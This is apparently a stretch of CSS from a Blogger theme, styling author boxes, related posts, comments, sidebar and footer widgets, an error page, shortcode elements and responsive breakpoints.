.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#FFFF00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#FFFF00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#FFFF00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#FFFF00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#FFFF00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#FFFF00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#FFFF00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#FFFF00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#FFFF00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#FFFF00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#FFFF00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#FFFF00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#FFFF00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#FFFF00;border:1px solid #FFFF00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#FFFF00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#FFFF00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#FFFF00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#FFFF00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#FFFF00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#FFFF00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #FFFF00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #FFFF00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
